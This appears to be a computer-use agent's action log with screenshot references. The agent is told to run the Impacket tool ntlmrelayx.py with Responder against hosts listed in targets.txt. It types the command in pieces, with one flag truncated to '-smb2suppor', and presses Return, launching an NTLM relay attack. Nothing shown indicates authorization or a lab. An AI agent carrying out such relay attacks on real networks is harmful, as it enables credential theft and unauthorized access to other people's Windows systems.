
Run 'python ntlmrelayx.py -tf targets.txt -smb2support', check Responder, then return to the relay tab.
{"action": "left_click", "coordinate": [587, 182]}

{"action": "type", "text": "python ntlmrelayx.py"}

{"action": "type", "text": "-tf targets.txt"}

{"action": "type", "text": "-smb2suppor"}

{"action": "key", "text": "Return"}

{"action": "left_click", "coordinate": [354, 183]}

{"action": "mouse_move", "coordinate": [537, 351]}
